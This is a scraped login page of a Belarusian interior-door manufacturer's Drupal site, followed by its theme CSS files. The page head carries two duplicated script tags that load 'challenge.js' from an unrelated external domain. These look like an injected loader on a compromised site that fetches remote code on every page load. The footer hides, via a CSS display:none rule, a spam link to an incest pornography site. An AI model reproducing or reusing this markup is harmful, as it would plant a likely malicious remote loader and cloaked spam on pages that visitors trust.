

--- FILE ---
content_type: text/html
request_url: https://vitebsk-dveri.by/user
body_size: 22090
content:
<!DOCTYPE html>

<html lang="ru">

<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta name="viewport" content="width=device-width">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
  <meta http-equiv="cleartype" content="on">

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vitebsk-dveri.by/sites/default/files/favicon1.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="https://vitebsk-dveri.by/user" />
<meta name="keywords" content="двери витебск, межкомнатные двери витебск, межкомнатные двери, производство дверей, МДФ, шпон, экошпон" />
<meta name="description" content="Витебские двери - Межкомнатные двери, Производство Дверей, МДФ, Шпон, Экошпон, любые двери в Витебске" />
<link rel="canonical" href="https://vitebsk-dveri.by/user" />

  <title>Профиль пользователя</title>

  <style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/system/system.base.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.menus.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.messages.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.theme.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/comment/comment.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/field/theme/field.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/node/node.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/search/search.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/user/user.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/views/css/views.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/modules/ctools/css/ctools.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/fancy_login/css/fancy_login.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/lightbox2/css/lightbox.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/normalize.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/foundation.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3");
</style>
  <script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_Aho1aZuSCFDyYlDlyGmeWdUFuG1VQdFUVzA92-8wsOk.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/all/modules/lightbox2/js/lightbox.js?1769068933"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"space2","theme_token":"oX2c6d_1XSINNHnOu6db344QXLu0MXnKQrkX38WzllE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_W1zugsQtLSEHthx558obLnDtD5JY0SQgbI5W072rMbo.js":1,"sites\/all\/modules\/fancy_login\/scripts\/fancy_login.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/space2\/js\/vendor\/custom.modernizr.js":1,"sites\/all\/themes\/space2\/js\/jquery.stellar.js":1,"sites\/all\/themes\/space2\/js\/jquery.parallax.js":1,"sites\/all\/themes\/space2\/js\/jquery.space_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.features_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.ge_slider.js":1,"sites\/all\/themes\/space2\/js\/comands.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fancy_login\/css\/fancy_login.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/space2\/css\/foundation\/normalize.css":1,"sites\/all\/themes\/space2\/css\/foundation\/foundation.css":1,"sites\/all\/themes\/space2\/css\/space_slider.css":1,"sites\/all\/themes\/space2\/css\/features_slider.css":1,"sites\/all\/themes\/space2\/css\/ge_slider.css":1,"sites\/all\/themes\/space2\/css\/main.css":1}},"fancyLogin":{"screenFadeColor":"white","screenFadeZIndex":"401","loginBoxHeight":"auto","loginBoxWidth":"175px","loginBoxBackgroundColor":"white","loginBoxTextColor":"black","loginBoxBorderColor":"black","loginBoxBorderWidth":"3px","loginBoxBorderStyle":"solid","loginPath":"user\/login","dimFadeSpeed":500,"boxFadeSpeed":1000,"hideObjects":0,"requestDestination":"?destination=user"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"urlIsAjaxTrusted":{"\/user":true}});
//--><!]]>
</script>

<script type='text/javascript' async src='https://eo7314h6.cloudfine.quest/challenge.js'></script><style>@media screen and (min-width:320px){.vitebskdveriby{display:none!important}}</style>
<script type='text/javascript' async src='https://eo7314h6.cloudfine.quest/challenge.js'></script></head>

<body class="html not-front not-logged-in no-sidebars page-user" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="enter_boton"><a href="/user/login"></a></div>
<div class="all_wrapper">


  

  <div class="main_wrapper">
    <div class="before_header_container"></div>
    <div class="header_container">
      <div class="abo_header"></div>
      <div class="header">
        <div class="row">
          <div class="large-12 columns in">
            <div class="logo">
                <a href="/" title="Главная" rel="home" id="logo">
                  <img src="https://vitebsk-dveri.by/sites/default/files/logo_3.jpg" alt="Главная" />
                </a>
            </div>

            <div class="header_nav right">
                <div class="region region-header-nav">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_1"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_2"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_3"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_4"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_5"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_6"><a href="/opt">Опт</a></li></ul>  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content clearfix">
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113695591-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113695591-1');
</script>  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content clearfix">
    <!-- Hotjar Tracking Code for http://www.vitebsk-dveri.by -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:772514,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>  </div>
</div>
  </div>
            </div>
          </div>
        </div>
      </div>
    </div>


    


    <div class="header_slider_bar">

          
    </div>



    <div class="top">
      <div class="row">
        <div class="large-12 columns"><div class="in">
                                <h1 class="title page-title">
              Профиль пользователя            </h1>
                    
                  </div></div>
      </div>
    </div>

    

    <div class="main">

      
              <div class="right_menu_bar_2">
          <h2 class="bl_title">Каталог</h2>
            <div class="region region-right-menu-bar-2">
    <div id="block-views-catalog-menu-block-1" class="block block-views">

            
  <div class="content">
    <div class="">
      <div class="block_title">
        <div class="view view-catalog-menu view-id-catalog_menu view-display-id-block_1 view-dom-id-387111bb1a4528f79c71d748a0f9f292 clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/klassika">Классика</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/seriya-new-ekoshpon">серия NEW ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/furnitura-dlya-mezhkomnatnyh-dverey">Фурнитура для межкомнатных дверей</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon-lyuks">Двери серии Экошпон Люкс</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/razdvizhnye-mezhkomnatnye-dveri-kupe">Раздвижные межкомнатные двери-купе.</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/oformlenie-dvernyh-proemovportalovotkosov">Оформление дверных проемов(порталов),откосов.</a></span></div></div>
            
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>
  </div>
</div>
  </div>
        </div>
      
      

      <div class="row">
                  <div class="large-12 columns">
            <div class="tabs clearfix">
              <h2 class="element-invisible">Главные вкладки</h2><ul class="tabs primary"><li class="active"><a href="/user" class="active">Вход<span class="element-invisible">(активная вкладка)</span></a></li>
<li><a href="/user/password">Забыли пароль?</a></li>
</ul>            </div>
          </div>
        

                <div class="large-12 columns">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content clearfix">
    <form action="/user" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Укажите ваше имя на сайте Витебские двери.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Укажите пароль, соответствующий вашему имени пользователя.</div>
</div>
<input type="hidden" name="form_build_id" value="form-Fk_9lBqdGa3hpR1Iaqb03wKFATkqWK82W521__0RQFw" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Вход" class="form-submit" /></div></div></form>  </div>
</div>
  </div>
        </div>
      </div> 

      
      <div class="row">
              </div>


      

<!--       <div class="row">
        <div class="GeSlider">
          <div class="slides_container">
            <div class="slide">
              <div class="img">
              <img src="http://www.terre-project.eu/site_media/media/cms_page_media/1/IMG_1210.JPG.1170x400_q94_crop_upscale.jpg">
              </div>
            </div>
            <div class="slide">
              <div class="img">
              <img src="http://www.bwoodsunglasses.com/wp-content/uploads/2013/05/img-contact.png">
              </div>
            </div>
            <div class="slide">
              <div class="img">
              <img src="http://www.terre-project.eu/site_media/media/cms_page_media/1/IMG_1210.JPG.1170x400_q94_crop_upscale.jpg">
              </div>
            </div>
            <div class="slide">
              <div class="img">
              <img src="http://www.surfingdolphins.net/slideshows/17/images/IMG_4274.jpg">
              </div>
            </div>
          </div>
          <div class="tabs">
          </div>
        </div>
      </div> -->

    </div>



    

    
    <div class="footer_nav_container">
      <div class="row">
        <div class="footer_nav">
                  </div>
      </div>
    </div>

    <div class="footer_container">
      <div class="footer">
        <div class="row">

          <div class="large-8 columns footer_t">
            <div class="footer_nav_2">  <div class="region region-footer-nav-2">
    <div id="block-multiblock-2" class="block block-multiblock">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_7"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_8"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_9"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_10"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_11"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_12"><a href="/opt">Опт</a></li></ul>  </div>
</div>
  </div>
</div>
          </div>
          
          <div class="large-4 columns footer_l">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content clearfix">
    <p>©2014 <a href="mailto:vitebskiedveri@mail.ru"><strong> vitebskiedveri@mail.ru</strong></a></p><div class="vitebskdveriby"><span class="vitebskdveriby veurwgtd">Для вас <a href="https://xn--e1afprfv2b.com/categories" title="порно видео инцест">порно видео инцест</a> подготовили админы инцесты.com.</span></div> 
  </div>
</div>
  </div>
          </div>
          <div class="large-12 footer_t columns">
            <div class="redcode"> <a href="http://www.redcode.by"><span style="color:#666666;"> Создание сайта – red {code}</span></a></div>
          </div>
        </div>
      </div>
    </div>


  </div> <!-- //main_wrapper -->
</div> <!-- //all_wrapper -->  <div id="fancy_login_dim_screen"></div><div id="fancy_login_login_box"><div id="fancy_login_form_contents"><a href="#" id="fancy_login_close_button">X</a><form action="/user" method="post" id="user-login--2" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name--2">Имя пользователя <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" id="edit-name--2" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Укажите ваше имя на сайте Витебские двери.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass--2">Пароль <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" id="edit-pass--2" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Укажите пароль, соответствующий вашему имени пользователя.</div>
</div>
<input type="hidden" name="form_build_id" value="form-840gcT9A4ya1SRYXqn1_0Y59UQ_vuS7MtWIXghtNIxg" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Вход" class="form-submit" /></div></div></form><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div></div><div id="fancy_login_ajax_loader"><img src="https://vitebsk-dveri.by/sites/all/modules/fancy_login/images/ajax-loader.gif" alt="Загрузка" /></div></div>


  <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29495070 = new Ya.Metrika({id:29495070,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29495070" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3
body_size: 1236
content:
/*SpaceSlider.css*/

/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3
body_size: 3500
content:
/*features_slider.css*/

.features_slider {
  height:330px;
  background: #ccc;
  position: relative;
}

.features_slider .nav_container{
  position: absolute;
  top: 50px;
  width: 100%;
  height: 200px;
  z-index: 200;
  display: none;
}

.features_slider .arrow {
  position: absolute;
  z-index: 200;
  top: 0px;
  background: none;
  width: 1px;
  height:330px;
}


.features_slider .arrow .in {
  position: absolute;
  z-index: 200;
  top: 130px;
  background: white;
  width: 72px;
  height:74px;
  cursor: pointer;
  background: url(img/slider-arrows.png) no-repeat;

  -moz-opacity: 0.63;
  opacity: 0.63;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=63);
}

.features_slider .prev.arrow {
  left: 0px;
}

.features_slider .next.arrow {
  right: 0px;
}

.features_slider .prev.arrow .in {
  left: 0px;
  background-position: -72px bottom ;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}

.features_slider .next.arrow .in {
  right: 0px;
  background-position: 72px top ;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}


.features_slider:hover .prev.arrow .in {
  background-position: bottom center;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}

.features_slider:hover .next.arrow .in {
  background-position: top center;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}


.features_slider .arrow:hover {
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}







/* =============================================================
                              DOTS
   ============================================================= */
.dots_container {
  position: absolute;
  bottom: 20px;
  height: 20px;
  width: 100%;
  text-align: center;
  z-index: 300;

}
.dots {
  width: 100px;
  position: relative;
  margin: 0 auto;
}
.dots .dot {
  position: relative;
  background: white;
  width: 14px; height: 14px;
  float: left;
  margin: 5px;
  cursor: pointer;

-webkit-border-radius: 14px;
-moz-border-radius: 14px;
border-radius: 14px;
}


.dots .dot.active {
  background: #666;
}



.features_slider .nav_item{
  height: 200px;
  background-repeat: no-repeat;
  background-position: top center;
  cursor: pointer;
  text-align: center;
  background: 1000px 1000px no-repeat;
}

.features_slider .nav_item  .title h1{
/*  margin: 76px 0 0 0;*/
  font-size: 18px;
  color: white;
  display: none;

}


.features-slider-slide {
  position: absolute;
  width: 100%;
  height:330px;
  z-index: 100;
  background-repeat: no-repeat;
  background-size: cover;

  padding: 0px 0 0 0;
  overflow: hidden;
}


/*.features-slider-slide .bg_img img {
  display: none;
}*/

.features-slider-slide .abs_container{
  position: absolute;
  width: 100%;
  top: 25px;
  left: 0px;
  z-index: 220;

}


.features_slider .dark_bg {
  height: 400px;
  width: 4000px;
  right: 0px; top:  -25px;

  position: absolute;
  background: black;
  z-index: 100;

  -khtml-opacity: 0.49;
  opacity: 0.49;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=49);

}
.features-slider-slide .abs_container .body{
  position: absolute;
  z-index: 101;
}


.features-slider-slide .video_conrainer {
  position: relative;
}
.features-slider-slide .video_conrainer video {
  position: absolute;
}







--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3
body_size: 1457
content:
/*ge_slider*/

.GeSlider {
  position: relative;
  height: 400px;
  overflow: hidden;
}

.GeSlider .slides_container {
  position: absolute;
  height: 400px;
  width: 1000000px;
}

.GeSlider .slides_container .slide {
  float: left;
}







/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3
body_size: 33630
content:
/* Artfully masterminded by ZURB  */

/* -------------------------------------------------- 
   Table of Contents
-----------------------------------------------------
:: Shared Styles
:: Page Name 1
:: Page Name 2
*/

.fleft {
  float: left;
  width: 100%;
}
/*-------------------------  ENTER_BAR  -----------------------------*/

#enter_boton{
    position:absolute;
    right:0;
    top:0;
    height:20px;
    width:20px;
    z-index:400;
}

#enter_boton a {
    display:block;
    height:100%;
}



/* -----------------------------------------
   Shared Styles
----------------------------------------- */

a {
  color:#15408D;
}

a:hover {
  color:#000000;
}

p {
  line-height: 1;
}

body {
/*  font-family: 'Open Sans', sans-serif;*/
font-family: Arial, Helvetica, sans-serif;
  background: #fff;
}

h1, h2, h3, h4, h4, p {
  font-family: Arial, Helvetica, sans-serif;
}



[class*="column"] + [class*="column"]:last-child {
    float: left; }


.feat_img_style img,
.node_images .field-item,
#block-block-3 .content .columns {
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}


.block_title h2, .gr_title h2, .gr_title, .block h2{
  font-size: 22px;
  font-weight: normal;
  color: #999;
}

.main_wrapper {
  position: relative;
  padding: 0 0 190px;
  background: #fff;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

.not-front .main_wrapper {
  background: #F4EDE1;
}

.main {
  min-height: 550px;
  position: relative;
}

/* -----------------------------------------
   Node
----------------------------------------- */

.node {
  background: #fff;
  padding: 20px;
}

.front .node {
  padding: 0px;
}



.node ul li {
  margin: 0 0 0 20px;
}

pre {
  border: 1px solid #DDDDDD;
  font-size: 13px;
  line-height: 19px;
  overflow: auto;
  padding: 6px 10px;

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #333;
  margin: 10px 0 10px 0;
}

code {
  border: 1px solid #DDDDDD;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

    padding: 0 5px;

  font-family: Consolas,"Liberation Mono",Courier,monospace;
  color: #444;
  font-weight: normal;
}

pre code {
  border: none;
}

/*========================================*/

.all_wrapper {
  position: relative;
  overflow: hidden;
}

/* -----------------------------------------
   BIG_TOP_IMAGE
----------------------------------------- */
.big_top_image_container {
  height: 700px;
  background: url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center;
  background-size: cover;
  background-attachment:fixed;
}


/* -----------------------------------------
   CATALOG_MENU_BAR
----------------------------------------- */
.catalog_menu_bar {
  position: absolute;
  top: 0;
  right: 0;
  min-height: 100%;
  width: 308px;
  padding: 0 26px;
/*  z-index: 500;*/
  color: white;
  background: #0C0C0C;
/*  background: #0C0C0C url(img/blackpattern_bg.jpg) top repeat-x;*/
}

/*.sticky_header .catalog_menu_bar {
  padding: 60px 26px 0 26px;

}*/




.catalog_menu_bar .contextual-links-region:hover .contextual-links-trigger {
  display: none;
}


.catalog_menu_bar.cbp-spmenu-open {
  right: 0px;
}

.catalog_menu_bar,
.cbp-spmenu-push,
body.cbp-spmenu-push-toleft .main_wrapper {
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft .main_wrapper {
  margin: 0 308px 0 0 ;
    -webkit-transition: all 0.5s ease-in 0s;
    -moz-transition: all 0.5s ease-in 0s;
    transition: all 0.5s ease-in 0s;
}

body.cbp-spmenu-push-toleft_fast .main_wrapper {
    -webkit-transition: all 0.0s ease-in 0s;
    -moz-transition: all 0.0s ease-in 0s;
    transition: all 0.0s ease-in 0s;
}

/*.catalog_menu_bar .region-catalog-menu {
  position: relative;
  width: 100%;
}

.catalog_menu_bar #block-menu-menu-side-menu {
  position: fixed;
  z-index: 200;
  left: 20px;
}*/

.catalog_menu_bar_in {
  position: relative;
}

.catalog_menu_bar_in .close {
  position: absolute;
  right: -16px; top: 25px;
  height: 30px;
